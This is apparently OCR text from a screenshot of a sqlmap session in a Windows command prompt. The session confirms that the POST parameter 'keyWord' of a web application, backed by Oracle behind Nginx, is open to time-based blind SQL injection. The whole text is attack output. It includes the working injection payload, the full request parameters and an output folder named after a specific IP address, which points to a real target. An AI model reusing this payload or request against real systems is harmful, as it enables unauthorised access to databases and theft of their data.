 管理员: C:\Windows\system32\cmd.exe
[12:26:55] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[12:26:58] [INFO] checking if the injection point on POST parameter 'keyWord' is
a false positive
POST parameter 'keyWord' is vulnerable. Do you want to keep testing the others
if any)? [y/N]
sqlmap identified the following injection points with a total of 102 HTTP(s) req
uests:
---
Place: POST
Parameter: keyWord
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: keyWord=aa%' AND 8188=DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(104)|
CHR(86)||CHR(112),5) AND '%'='&page.currentPage=1&page.limit=20&page.option=&pag
e.start=0&page.rowCount=8&listGrid.col=1:showfaqInfo(0),2&listGrid.type=link,ro&
faq.consultType=1
---
[12:27:21] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[12:27:21] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\210.76.69.83'